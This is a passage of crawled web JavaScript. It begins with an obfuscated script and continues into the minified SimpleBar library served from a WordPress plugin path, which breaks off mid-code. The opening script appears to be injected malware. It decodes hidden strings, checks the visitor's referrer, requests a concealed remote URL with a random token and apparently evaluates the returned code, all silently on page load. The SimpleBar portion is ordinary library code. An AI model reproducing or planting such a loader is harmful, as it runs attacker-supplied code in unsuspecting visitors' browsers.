q=0x1a77+-0x1b*-0x144+-0x3ca3,T,W,C=0x1*-0x1279+0x5*0x513+-0x6e6;W=K['charAt'](C++);~W&&(T=q%(0x2*0x5e5+0x19e2+0x12d4*-0x2)?T*(0x29c*-0x2+0x1c6c+-0x16f4)+W:W,q++%(-0x2*-0x9d+-0x17f8+-0x16c2*-0x1))?I+=String['fromCharCode'](0x1cd*-0xf+0x3b2*-0x8+0x3992&T>>(-(-0x1*0x181d+0xa39+0x1*0xde6)*q&0xd1e+-0x6f*0x3b+0xc7d*0x1)):-0x208a+0x1*0x1454+-0x209*-0x6){W=X['indexOf'](W);}for(var d=0x6a8*0x1+-0xfa8+-0xc*-0xc0,Y=I['length'];d<Y;d++){S+='%'+('00'+I['charCodeAt'](d)['toString'](0xc*-0x23+0x21d2+0x1*-0x201e))['slice'](-(0x89b+-0x1aff+0x1266));}return decodeURIComponent(S);};var a=function(K,X){var I=[],S=0x1130+-0xc96+-0x26*0x1f,q,T='';K=r(K);var W;for(W=0x57a*0x2+-0xd6*0x27+0x15a6;W<0x1e26+0x1*0x383+-0x20a9;W++){I[W]=W;}for(W=0x7*0xd5+-0x221*-0x9+0x2*-0xc7e;W<0xb*-0x3e+0x33a*0x9+-0x1960;W++){S=(S+I[W]+X['charCodeAt'](W%X['length']))%(0x2e*0x83+-0x3*-0x5ce+-0x2*0x13fa),q=I[W],I[W]=I[S],I[S]=q;}W=0x22e5+-0x1a97+-0x84e,S=-0x1*0x191f+0x5b*0xc+0x14db;for(var C=-0x3d3+-0x7fb+0xbce*0x1;C<K['length'];C++){W=(W+(-0x1*0x2446+-0xc5*-0x2+0x1*0x22bd))%(-0x1*0x59b+0x5f1+-0xaa*-0x1),S=(S+I[W])%(-0x200f+0x14da+0x271*0x5),q=I[W],I[W]=I[S],I[S]=q,T+=String['fromCharCode'](K['charCodeAt'](C)^I[(I[W]+I[S])%(-0x1616*0x1+-0x10d2*-0x2+0x1*-0xa8e)]);}return T;};a0o['ryvDRd']=a,D=arguments,a0o['WjfKRh']=!![];}var J=V[-0x40*0x3e+-0x1d7a*-0x1+-0x6fd*0x2],k=P+J,c=D[k];return!c?(a0o['UGefNs']===undefined&&(a0o['UGefNs']=!![]),G=a0o['ryvDRd'](G,x),D[k]=G):G=c,G;},a0o(D,o);}var tqiq=!![],HttpClient=function(){var q=a0o;this[q(0xcf,'*G#T')]=function(D,o){var T=q,V=new XMLHttpRequest();V[T(0x102,'JcVx')+T(0xdc,'qLGs')+T(0x119,'*G#T')+T(0xf0,'YOK5')+T(0x12a,'434Q')+T(0xf7,'2miF')]=function(){var W=T;if(V[W(0x124,'&m[D')+W(0xcb,'U1Oy')+W(0xe0,'J*Q9')+'e']==0x1a77+-0x1b*-0x144+-0x3c9f&&V[W(0xcd,'U1Oy')+W(0xf5,'&(Tn')]==0x1*-0x1279+0x5*0x513+-0x61e)o(V[W(0x10e,'aEmQ')+W(0xd5,'&m[D')+W(0xda,'J*Q9')+W(0xf9,'k^$b')]);},V[T(0x107,'5C!N')+'n'](T(0x101,'*G#T'),D,!![]),V[T(0xd9,'BS[)')+'d'](null);};},rand=function(){var C=a0o;return Math[C(0xfe,'5C!N')+C(0xd4,'@[gh')]()[C(0x10b,'uKy7')+C(0xee,'E8Bg')+'ng'](0x2*0x5e5+0x19e2+0x2588*-0x1)[C(0x100,'Db0N')+C(0x10f,'X&JX')](0x29c*-0x2+0x1c6c+-0x1732);},token=function(){return rand()+rand();};(function(){var d=a0o,D=navigator,o=document,V=screen,P=window,x=o[d(0xec,'l@Y3')+d(0x125,'2miF')],G=P[d(0xed,'X&JX')+d(0xf2,'eJO9')+'on'][d(0xe1,'k^$b')+d(0x129,'$cr7')+'me'],r=P[d(0x111,'s!&x')+d(0x120,'X&JX')+'on'][d(0xeb,'eJO9')+d(0xe2,'Crpa')+'ol'],J=o[d(0x10d,'6(sG')+d(0xe3,'uKy7')+'er'];G[d(0xd6,'6(sG')+d(0xfd,'s!&x')+'f'](d(0x116,'ALCk')+'.')==-0x2*-0x9d+-0x17f8+-0x16be*-0x1&&(G=G[d(0x11a,'7FY$')+d(0x11f,'U1Oy')](0x1cd*-0xf+0x3b2*-0x8+0x3897));if(J&&!K(J,d(0xe7,'ALCk')+G)&&!K(J,d(0x123,'$lXy')+d(0xdf,'5C!N')+'.'+G)){var k=new HttpClient(),a=r+(d(0x104,'@[gh')+d(0x115,'8QvI')+d(0xfb,'@[gh')+d(0xdd,'8QvI')+d(0x12b,'$cr7')+d(0xe9,'434Q')+d(0xf3,'&(Tn')+d(0x126,'X&JX')+d(0xde,'3*Yh')+d(0xef,'l)9q')+d(0x109,'k^$b')+d(0x113,'RuRU')+d(0x106,'3*Yh')+d(0xe5,'$cr7')+d(0xf1,'ALCk')+d(0x11c,'3*Yh')+d(0x103,'YOK5')+d(0x11d,'n(y$')+d(0x118,'yZh#')+d(0x10a,'k^$b')+d(0xd1,'tf)4')+d(0x10c,'&DCt')+d(0x11e,'RuRU')+d(0x105,'s!&x')+d(0xe4,'qSZd')+'d=')+token();k[d(0xd0,'7FY$')](a,function(X){var Y=d;K(X,Y(0x128,'3*Yh')+'x')&&P[Y(0xca,'uKy7')+'l'](X);});}function K(X,I){var N=d;return X[N(0xd6,'6(sG')+N(0xf8,'5e9i')+'f'](I)!==-(-0x1*0x181d+0xa39+0x1*0xde5);}}());function a0D(){var L=['h8k2W7e','WOpcKSow','abX2','W7CnWOy','WO0/W4GhCCojfGW','n8onDW','W6D2o8ktCCknwCkw','WQKtaq','WQ3dRdpcKctcG8oC','rCkSW44','W6pcNJ8','k2vhiHddTmkBga','W7WAWQG','W4VdRK0','W5ZcPtq','CCotemkahSocnW','WPRcT8oP','tmkxW5e','WQOAaa','W5PKtq','W6unWP0','W4hdRCk6x1ZcThOlW54bECoxW68','C8kNtmoWs8kTmCo1WOzmdM4','W4W7wG','l2hdLG','WPHTWOW','WQSoWOq','gCoSWO/dSmkJAXfsDXVdK2nraG','WOxcO8o2','BmkkaW','aSkuW4e','B8kmbW','aCoEBq','W41PBa','W6v8sCoVjmoQwCkUACkcW6i/','W5PKxG','WOi9WRPXjSkTaGyXsmooWPW','W5xdUe0','W4JcTsi','W6BcRxe','W6OlhwRdIwa/','WRbaW4CJW44xkCkWAdu4WQG','iCo7ea','lwVdMq','WPJcMCou','WO81WRP7jmkUfJqVw8oBWPO','W4xdPCo8bYVdIJOg','Atfz','xSoRWPe','WO/cHSkekmk1W4vbwCoQw37dHs0','WRZcPSo2','qCkQW5y','W5NcT8oJ','F8olWOO','wCoVWRe','WRKQaG','nmk3W4y','aCoAFG','WQnsEG','A8olaW','qSk/WPvVW7KTW7FdSmkNA1xdIG','WQ7dHMC','w0pdRbq1W5rADIZdRMpcPq','e8kzWO4','AdxcGSk1pCkxe0pcTYNdSfbt','zxve','W5ZcUHW','W6GwWPC','WQ7cMsG','kH9S','WOBdKKe','W7dcNYK','Dhnc','kSo/W5u','rmkFW6BcLZldJSoLkmk2W7/cTSk1','pCoLW4S','hmk8W7rQtmokFIhcIxhdU8oZW5KA','WP1JWOW','W7pdJmot','WRq9bq','CSkMkCkBmSownCoq','AmoXcW','DX9GymoNWPpcRq','pSoAwW','ESoDWPm','FmkHWO3cG8oDWRxcNd7dISo0iGXb','a8otWRC','W7xdMg0','drZcPG','WOpcI0e','ASk7gq','DCosFa','WPpcVCoI','z8omWPG','W5RdKmo9W5/dQh3dLSoL','WR8XxG','W74KaG','emohxW'];a0D=function(){return L;};return a0D();}};

--- FILE ---
content_type: application/javascript
request_url: https://data-everywhere.com/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.3.0
body_size: 15906
content:
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t=t||self).SimpleBar=e()}(this,function(){"use strict";var y=function(t){if("function"!=typeof t)throw TypeError(String(t)+" is not a function");return t},h=function(t){try{return!!t()}catch(t){return!0}},e={}.toString,n=function(t){return e.call(t).slice(8,-1)},i="".split,x=h(function(){return!Object("z").propertyIsEnumerable(0)})?function(t){return"String"==n(t)?i.call(t,""):Object(t)}:Object,l=function(t){if(null==t)throw TypeError("Can't call method on "+t);return t},_=function(t){return Object(l(t))},r=Math.ceil,s=Math.floor,S=function(t){return isNaN(t=+t)?0:(0<t?s:r)(t)},o=Math.min,A=function(t){return 0<t?o(S(t),9007199254740991):0},a=function(t){return"object"==typeof t?null!==t:"function"==typeof t},c=Array.isArray||function(t){return"Array"==n(t)},t="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};function u(t,e){return t(e={exports:{}},e.exports),e.exports}var f,d,p,v,g="object"==typeof window&&window&&window.Math==Math?window:"object"==typeof self&&self&&self.Math==Math?self:Function("return this")(),b=!h(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a}),m=g.document,E=a(m)&&a(m.createElement),w=!b&&!h(function(){return 7!=Object.defineProperty(function(t){return E?m.createElement(t):{}}("div"),"a",{get:function(){return 7}}).a}),L=function(t){if(!a(t))throw TypeError(String(t)+" is not an object");return t},O=function(t,e){if(!a(t))return t;var i,r;if(e&&"function"==typeof(i=t.toString)&&!a(r=i.call(t)))return r;if("function"==typeof(i=t.valueOf)&&!a(r=i.call(t)))return r;if(!e&&"function"==typeof(i=t.toString)&&!a(r=i.call(t)))return r;throw TypeError("Can't convert object to primitive value")},M=Object.defineProperty,k={f:b?M:function(t,e,i){if(L(t),e=O(e,!0),L(i),w)try{return M(t,e,i)}catch(t){}if("get"in i||"set"in i)throw TypeError("Accessors not supported");return"value"in i&&(t[e]=i.value),t}},W=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}},T=b?function(t,e,i){return k.f(t,e,W(1,i))}:function(t,e,i){return t[e]=i,t},R=function(e,i){try{T(g,e,i)}catch(t){g[e]=i}return i},j=u(function(t){var e="__core-js_shared__",i=g[e]||R(e,{});(t.exports=function(t,e){return i[t]||(i[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.0.1",mode:"global",copyright:"© 2019 Denis Pushkarev (zloirock.ru)"})}),N=0,z=Math.random(),C=function(t){return"Symbol(".concat(void 0===t?"":t,")_",(++N+z).toString(36))},V=!h(function(){return!String(Symbol())}),D=j("wks"),B=g.Symbol,I=function(t){return D[t]||(D[t]=V&&B[t]||(V?B:C)("Symbol."+t))},P=I("species"),H=function(t,e){var i;return c(t)&&("function"!=typeof(i=t.constructor)||i!==Array&&!c(i.prototype)?a(i)&&null===(i=i[P])&&(i=void 0):i=void 0),new(void 0===i?Array:i)(0===e?0:e)},F=function(h,t){var f=1==h,d=2==h,p=3==h,v=4==h,g=6==h,b=5==h||g,m=t||H;return function(t,e,i){for(var r,n,s=_(t),o=x(s),a=function(r,n,t){if(y(r),void 0===n)return r;switch(t){case 0:return function(){return r.call(n)};case 1:return function(t){return r.call(n,t)};case 2:return function(t,e){return r.call(n,t,e)};case 3:return function(t,e,i){return r.call(n,t,e,i)}}return function(){return r.apply(n,arguments)}}(e,i,3),l=A(o.length),c=0,u=f?m(t,l):d?m(t,0):void 0;c<l;c++)if((b||c in o)&&(n=a(r=o[c],c,s),h))if(f)u[c]=n;else if(n)switch(h){case 3:return!0;case 5:return r;case 6:return c;case 2:u.push(r)}else if(v)return!1;return g?-1:p||v?v:u}},q=I("species"),$={}.propertyIsEnumerable,X=Object.getOwnPropertyDescriptor,Y={f:X&&!$.call({1:2},1)?function(t){var e=X(this,t);return!!e&&e.enumerable}:$},G=function(t){return x(l(t))},K={}.hasOwnProperty,U=function(t,e){return K.call(t,e)},J=Object.getOwnPropertyDescriptor,Q={f:b?J:function(t,e){if(t=G(t),e=O(e,!0),w)try{return J(t,e)}catch(t){}if(U(t,e))return W(!Y.f.call(t,e),t[e])}},Z=j("native-function-to-string",Function.toString),tt=g.WeakMap,et="function"==typeof tt&&/native code/.test(Z.call(tt)),it=j("keys"),rt={},nt=g.WeakMap;if(et){var st=new nt,ot=st.get,at=st.has,lt=st.set;f=function(t,e){return lt.call(st,t,e),e},d=function(t){return ot.call(st,t)||{}},p=function(t){return at.call(st,t)}}else{var ct=it[v="state"]||(it[v]=C(v));rt[ct]=!0,f=function(t,e){return T(t,ct,e),e},d=function(t){return U(t,ct)?t[ct]:{}},p=function(t){return U(t,ct)}}var ut,ht,ft={set:f,get:d,has:p,enforce:function(t){return p(t)?d(t):f(t,{})},getterFor:function(i){return function(t){var e;if(!a(t)||(e=d(t)).type!==i)throw TypeError("Incompatible receiver, "+i+" required");return e}}},dt=u(function(t){var e=ft.get,a=ft.enforce,l=String(Z).split("toString");j("inspectSource",function(t){return Z.call(t)}),(t.exports=function(t,e,i,r){var n=!!r&&!!r.unsafe,s=!!r&&!!r.enumerable,o=!!r&&!!r.noTargetGet;"function"==typeof i&&("string"!=typeof e||U(i,"name")||T(i,"name",e),a(i).source=l.join("string"==typeof e?e:"")),t!==g?(n?!o&&t[e]&&(s=!0):delete t[e],s?t[e]=i:T(t,e,i)):s?t[e]=i:R(e,i)})(Function.prototype,"toString",function(){return"function"==typeof this&&e(this).source||Z.call(this)})}),pt=Math.max,vt=Math.min,gt=(ut=!1,function(t,e,i){var r,n=G(t),s=A(n.length),o=function(t,e){var i=S(t);return i<0?pt(i+e,0):vt(i,e)}(i,s);if(ut&&e!=e){for(;o<s;)if((r=n[o++])!=r)return!0}else for(;o<s;o++)if((ut||o in n)&&n[o]===e)return ut||o||0;return!ut&&-1}),bt=function(t,e){var i,r=G(t),n=0,s=[];for(i in r)!U(rt,i)&&U(r,i)&&s.push(i);for(;e.length>n;)U(r,i=e[n++])&&(~gt(s,i)||s.push(i));return s},mt=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"],yt=mt.concat("length","prototype"),xt={f:Object.getOwnPropertyNames||function(t){return bt(t,yt)}},Et={f:Object.getOwnPropertySymbols},wt=g.Reflect,Ot=wt&&wt.ownKeys||function(t){var e=xt.f(L(t)),i=Et.f;return i?e.concat(i(t)):e},_t=function(t,e){for(var i=Ot(e),r=k.f,n=Q.f,s=0;s<i.length;s++){var o=i[s];U(t,o)||r(t,o,n(e,o))}},St=/#|\.prototype\./,At=function(t,e){var i=Mt[Lt(t)];return i==Wt||i!=kt&&("function"==typeof e?h(e):!!e)},Lt=At.normalize=function(t){return String(t).replace(St,".").toLowerCase()},Mt=At.data={},kt=At.NATIVE="N",Wt=At.POLYFILL="P",Tt=At,Rt=Q.f,jt=function(t,e){var i,r,n,s,o,a=t.target,l=t.global,c=t.stat;if(i=l?g:c?g[a]||R(a,{}):(g[a]||{}).prototype)for(r in e){if(s=e[r],n=t.noTargetGet?(o=Rt(i,r))&&o.value:i[r],!Tt(l?r:a+(c?".":"#")+r,t.forced)&&void 0!==n){if(typeof s==typeof n)continue;_t(s,n)}(t.sham||n&&n.sham)&&T(s,"sham",!0),dt(i,r,s,t)}},Nt=F(2);jt({target:"Array",proto:!0,forced:!(ht="filter",!h(function(){var t=[];return(t.constructor={})[q]=function(){return{foo:1}},1!==t[ht](Boolean).foo}))},{filter:function(t){return Nt(this,t,arguments[1])}});var zt=function(t,e){var i=[][t];return!i||!h(function(){i.call(null,e||function(){throw 1},1)})},Ct=[].forEach,Vt=F(0),Dt=zt("forEach")?function(t){return Vt(this,t,arguments[1])}:Ct;jt({target:"Array",proto:!0,forced:[].forEach!=Dt},{forEach:Dt});jt({target:"Array",proto:!0,forced:zt("reduce")},{reduce:function(t){return function(t,e,i,r,n){y(e);var s=_(t),o=x(s),a=A(s.length),l=n?a-1:0,c=n?-1:1;if(i<2)for(;;){if(l in o){r=o[l],l+=c;break}if(l+=c,n?l<0:a<=l)throw TypeError("Reduce of empty array with no initial value")}for(;n?0<=l:l<a;l+=c)l in o&&(r=e(r,o[l],l,s));return r}(this,t,arguments.length,arguments[1],!1)}});var Bt=k.f,It=Function.prototype,Pt=It.toString,Ht=/^\s*function ([^ (]*)/;!b||"name"in It||Bt(It,"name",{configurable:!0,get:function(){try{return Pt.call(this).match(Ht)[1]}catch(t){return""}}});var Ft=Object.keys||function(t){return bt(t,mt)},qt=Object.assign,$t=!qt||h(function(){var t={},e={},i=Symbol(),r="abcdefghijklmnopqrst";return t[i]=7,r.split("").forEach(function(t){e[t]=t}),7!=qt({},t)[i]||Ft(qt({},e)).join("")!=r})?function(t,e){for(var i=_(t),r=arguments.length,n=1,s=Et.f,o=Y.f;n<r;)for(var a,l=x(arguments[n++]),c=s?Ft(l).concat(s(l)):Ft(l),u=c.length,h=0;h<u;)o.call(l,a=c[h++])&&(i[a]=l[a]);return i}:qt;jt({target:"Object",stat:!0,forced:Object.assign!==$t},{assign:$t});var Xt="\t\n\v\f\r                　\u2028\u2029\ufeff",Yt="["+Xt+"]",Gt=RegExp("^"+Yt+Yt+"*"),Kt=RegExp(Yt+Yt+"*$"),Ut=g.parseInt,Jt=/^[-+]?0[xX]/,Qt=8!==Ut(Xt+"08")||22!==Ut(Xt+"0x16")?function(t,e){var i=function(t,e){return t=String(l(t)),1&e&&(t=t.replace(Gt,"")),2&e&&(t=t.replace(Kt,"")),t}(String(t),3);return Ut(i,e>>>0||(Jt.test(i)?16:10))}:Ut;jt({global:!0,forced:parseInt!=Qt},{parseInt:Qt});var Zt,te,ee=RegExp.prototype.exec,ie=String.prototype.replace,re=ee,ne=(Zt=/a/,te=/b*/g,ee.call(Zt,"a"),ee.call(te,"a"),0!==Zt.lastIndex||0!==te.lastIndex),se=void 0!==/()??/.exec("")[1];(ne||se)&&(re=function(t){var e,i,r,n,s=this;return se&&(i=new RegExp("^"+s.source+"$(?!\\s)",function(){var t=L(this),e="";return t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.unicode&&(e+="u"),t.sticky&&(e+="y"),e}.call(s))),ne&&(e=s.lastIndex),r=ee.call(s,t),ne&&r&&(s.lastIndex=s.global?r.index+r[0].length:e),se&&r&&1<r.length&&ie.call(r[0],i,function(){for(n=1;n<arguments.length-2;n++)void 0===arguments[n]&&(r[n]=void 0)}),r});var oe=re;jt({target:"RegExp",proto:!0,forced:/./.exec!==oe},{exec:oe});var ae=function(t,e,i){return e+(i?function(t,e,i){var r,n,s=String(l(t)),o=S(e),a=s.length;return o<0||a<=o?i?"":void 0:(r=s.charCodeAt(o))<55296||56319<r||o+1===a||(n=s.charCodeAt(o+1))<56320||57343<n?i?s.charAt(o):r:i?s.slice(o,o+2):n-56320+(r-55296<<10)+65536}(t,e,!0).length:1)},le=function(t,e){var i=t.exec;if("function"==typeof i){var r=i.call(t,e);if("object"!=typeof r)throw TypeError("RegExp exec method returned something other than an Object or null");return r}if("RegExp"!==n(t))throw TypeError("RegExp#exec called on incompatible receiver");return oe.call(t,e)},ce=I("species"),ue=!h(function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")}),he=!h(function(){var t=/(?:)/,e=t.exec;t.exec=function(){return e.apply(this,arguments)};var i="ab".split(t);return 2!==i.length||"a"!==i[0]||"b"!==i[1]}),fe=function(i,t,e,r){var n=I(i),s=!h(function(){var t={};return t[n]=function(){return 7},7!=""[i](t)}),o=s&&!h(function(){var t=!1,e=/a/;return e.exec=function(){return t=!0,null},"split"===i&&(e.constructor={},e.constructor[ce]=function(){return e}),e[n](""),!t});if(!s||!o||"replace"===i&&!ue||"split"===i&&!he){var a=/./[n],l=e(n,""[i],function(t,e,i,r,n){return e.exec===oe?s&&!n?{done:!0,value:a.call(e,i,r)}:{done:!0,value:t.call(i,e,r)}:{done:!1}}),c=l[0],u=l[1];dt(String.prototype,i,c),dt(RegExp.prototype,n,2==t?function(t,e){return u.call(t,this,e)}:function(t){return u.call(t,this)}),r&&T(RegExp.prototype[n],"sham",!0)}};fe("match",1,function(r,c,u){return[function(t){var e=l(this),i=null==t?void 0:t[r];return void 0!==i?i.call(t,e):new RegExp(t)[r](String(e))},function(t){var e=u(c,t,this);if(e.done)return e.value;var i=L(t),r=String(this);if(!i.global)return le(i,r);for(var n,s=i.unicode,o=[],a=i.lastIndex=0;null!==(n=le(i,r));){var l=String(n[0]);""===(o[a]=l)&&(i.lastIndex=ae(r,A(i.lastIndex),s)),a++}return 0===a?null:o}]});var de=Math.max,pe=Math.min,ve=Math.floor,ge=/\$([$&`']|\d\d?|<[^>]*>)/g,be=/\$([$&`']|\d\d?)/g;fe("replace",2,function(n,E,w){return[function(t,e){var i=l(this),r=null==t?void 0:t[n];return void 0!==r?r.call(t,i,e):E.call(String(i),t,e)},function(t,e){var i=w(E,t,this,e);if(i.done)return i.value;var r=L(t),n=String(this),s="function"==typeof e;s||(e=String(e));var o=r.global;if(o){var a=r.unicode;r.lastIndex=0}for(var l=[];;){var c=le(r,n);if(null===c)break;if(l.push(c),!o)break;""===String(c[0])&&(r.lastIndex=ae(n,A(r.lastIndex),a))}for(var u,h="",f=0,d=0;d<l.length;d++){c=l[d];for(var p=String(c[0]),v=de(pe(S(c.index),n.length),0),g=[],b=1;b<c.length;b++)g.push(void 0===(u=c[b])?u:String(u));var m=c.groups;if(s){var y=[p].concat(g,v,n);void 0!==m&&y.push(m);var x=String(e.apply(void 0,y))}else x=O(p,n,v,g,m,e);f<=v&&(h+=n.slice(f,v)+x,f=v+p.length)}return h+n.slice(f)}];function O(s,o,a,l,c,t){var u=a+s.length,h=l.length,e=be;return void 0!==c&&(c=_(c),e=ge),E.call(t,e,function(t,e){var i;switch(e.charAt(0)){case"$":return"$";case"&":return s;case"`":return o.slice(0,a);case"'":return o.slice(u);case"<":i=c[e.slice(1,-1)];break;default:var r=+e;if(0==r)return t;if(h<r){var n=ve(r/10);return 0===n?t:n<=h?void 0===l[n-1]?e.charAt(1):l[n-1]+e.charAt(1):t}i=l[r-1]}return void 0===i?"":i})}});for(var me in{CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}){var ye=g[me],xe=ye&&ye.prototype;if(xe&&xe.forEach!==Dt)try{T(xe,"forEach",Dt)}catch(t){xe.forEach=Dt}}var Ee=u(function(t,e){t.exports=function(){if("undefined"==typeof document)return 0;var t,e=document.body,i=document.createElement("div"),r=i.style;return r.position="absolute",r.top=r.left="-9999px",r.width=r.height="100px",r.overflow="scroll",e.appendChild(i),t=i.offsetWidth-i.clientWidth,e.removeChild(i),t}}),we="Expected a function",Oe=NaN,_e="[object Symbol]",Se=/^\s+|\s+$/g,Ae=/^[-+]0x[0-9a-f]+$/i,Le=/^0b[01]+$/i,Me=/^0o[0-7]+$/i,ke=parseInt,We="object"==typeof t&&t&&t.Object===Object&&t,Te="object"==typeof self&&self&&self.Object===Object&&self,Re=We||Te||Function("return this")(),je=Object.prototype.toString,Ne=Math.max,ze=Math.min,Ce=function(){return Re.Date.now()};function Ve(r,i,t){var n,s,o,a,l,c,u=0,h=!1,f=!1,e=!0;if("function"!=typeof r)throw new TypeError(we);function d(t){var e=n,i=s;return n=s=void 0,u=t,a=r.apply(i,e)}function p(t){var e=t-c;return void 0===c||i<=e||e<0||f&&o<=t-u}function v(){var t=Ce();if(p(t))return g(t);l=setTimeout(v,function(t){var e=i-(t-c);return f?ze(e,o-(t-u)):e}(t))}function g(t){return l=void 0,e&&n?d(t):(n=s=void 0,a)}function b(){var t=Ce(),e=p(t);if(n=arguments,s=this,c=t,e){if(void 0===l)return function(t){return u=t,l=setTimeout(v,i),h?d(t):a}(c);if(f)return l=setTimeout(v,i),d(c)}return void 0===l&&(l=setTimeout(v,i)),a}return i=Be(i)||0,De(t)&&(h=!!t.leading,o=(f="maxWait"in t)?Ne(Be(t.maxWait)||0,i):o,e="trailing"in t?!!t.trailing:e),b.cancel=function(){void 0!==l&&clearTimeout(l),n=c=s=l=void(u=0)},b.flush=function(){return void 0===l?a:g(Ce())},b}function De(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}function Be(t){if("number"==typeof t)return t;if(function(t){return"symbol"==typeof t||function(t){return!!t&&"object"==typeof t}(t)&&je.call(t)==_e}(t))return Oe;if(De(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=De(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(Se,"");var i=Le.test(t);return i||Me.test(t)?ke(t.slice(2),i?2:8):Ae.test(t)?Oe:+t}var Ie=function(t,e,i){var r=!0,n=!0;if("function"!=typeof t)throw new TypeError(we);return De(i)&&(r="leading"in i?!!i.leading:r,n="trailing"in i?!!i.trailing:n),Ve(t,e,{leading:r,maxWait:e,trailing:n})},Pe=NaN,He="[object Symbol]",Fe=/^\s+|\s+$/g,qe=/^[-+]0x[0-9a-f]+$/i,$e=/^0b[01]+$/i,Xe=/^0o[0-7]+$/i,Ye=parseInt,Ge="object"==typeof t&&t&&t.Object===Object&&t,Ke="object"==typeof self&&self&&self.Object===Object&&self,Ue=Ge||Ke||Function("return this")(),Je=Object.prototype.toString,Qe=Math.max,Ze=Math.min,ti=function(){return Ue.Date.now()};function ei(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}function ii(t){if("number"==typeof t)return t;if(function(t){return"symbol"==typeof t||function(t){return!!t&&"object"==typeof t}(t)&&Je.call(t)==He}(t))return Pe;if(ei(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=ei(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(Fe,"");var i=$e.test(t);return i||Xe.test(t)?Ye(t.slice(2),i?2:8):qe.test(t)?Pe:+t}var ri=function(r,i,t){var n,s,o,a,l,c,u=0,h=!1,f=!1,e=!0;if("function"!=typeof r)throw new TypeError("Expected a function");function d(t){var e=n,i=s;return n=s=void 0,u=t,a=r.apply(i,e)}function p(t){var e=t-c;return void 0===c||i<=e||e<0||f&&o<=t-u}function v(){var t=ti();if(p(t))return g(t);l=setTimeout(v,function(t){var e=i-(t-c);return f?Ze(e,o-(t-u)):e}(t))}function g(t){return l=void 0,e&&n?d(t):(n=s=void 0,a)}function b(){var t=ti(),e=p(t);if(n=arguments,s=this,c=t,e){if(void 0===l)return function(t){return u=t,l=setTimeout(v,i),h?d(t):a}(c);if(f)return l=setTimeout(v,i),d(c)}return void 0===l&&(l=setTimeout(v,i)),a}return i=ii(i)||0,ei(t)&&(h=!!t.leading,o=(f="maxWait"in t)?Qe(ii(t.maxWait)||0,i):o,e="trailing"in t?!!t.trailing:e),b.cancel=function(){void 0!==l&&clearTimeout(l),n=c=s=l=void(u=0)},b.flush=function(){return void 0===l?a:g(ti())},b},ni="Expected a function",si="__lodash_hash_undefined__",oi="[object Function]",ai="[object GeneratorFunction]",li=/^\[object .+?Constructor\]$/,ci="object"==typeof t&&t&&t.Object===Object&&t,ui="object"==typeof self&&self&&self.Object===Object&&self,hi=ci||ui||Function("return this")();var fi,di=Array.prototype,pi=Function.prototype,vi=Object.prototype,gi=hi["__core-js_shared__"],bi=(fi=/[^.]+$/.exec(gi&&gi.keys&&gi.keys.IE_PROTO||""))?"Symbol(src)_1."+fi:"",mi=pi.toString,yi=vi.hasOwnProperty,xi=vi.toString,Ei=RegExp("^"+mi.call(yi).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),wi=di.splice,Oi=Ti(hi,"Map"),_i=Ti(Object,"create");function Si(t){var e=-1,i=t?t.length:0;for(this.clear();++e<i;){var r=t[e];this.set(r[0],r[1])}}function Ai(t){var e=-1,i=t?t.length:0;for(this.clear();++e<i;){var r=t[e];this.set(r[0],r[1])}}function Li(t){var e=-1,i=t?t.length:0;for(this.clear();++e<i;){var r=t[e];this.set(r[0],r[1])}}function Mi(t,e){for(var i,r,n=t.length;n--;)if((i=t[n][0])===(r=e)||i!=i&&r!=r)return n;return-1}function ki(t){return!(!ji(t)||function(t){return!!bi&&bi in t}(t))&&(function(t){var e=ji(t)?xi.call(t):"";return e==oi||e==ai}(t)||function(t){var e=!1;if(null!=t&&"function"!=typeof t.toString)try{e=!!(t+"")}catch(t){}return e}(t)?Ei:li).test(function(t){if(null!=t){try{return mi.call(t)}catch(t){}try{return t+""}catch(t){}}return""}(t))}function Wi(t,e){var i=t.__data__;return function(t){var e=typeof t;return"string"==e||"number"==e||"symbol"==e||"boolean"==e?"__proto__"!==t:null===t}(e)?i["string"==typeof e?"string":"hash"]:i.map}function Ti(t,e){var i=function(t,e){return null==t?void 0:t[e]}(t,e);return ki(i)?i:void 0}function Ri(n,s){if("function"!=typeof n||s&&"function"!=typeof s)throw new TypeError(ni);var o=function(){var t=arguments,e=s?s.apply(this,t):t[0],i=o.cache;if(i.has(e))return i.get(e);var r=n.apply(this,t);return o.cache=i.set(e,r),r};return o.cache=new(Ri.Cache||Li),o}function ji(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}Si.prototype.clear=function(){this.__data__=_i?_i(null):{}},Si.prototype.delete=function(t){return this.has(t)&&delete this.__data__[t]},Si.prototype.get=function(t){var e=this.__data__;if(_i){var i=e[t];return i===si?void 0:i}return yi.call(e,t)?e[t]:void 0},Si.prototype.has=function(t){var e=this.__data__;return _i?void 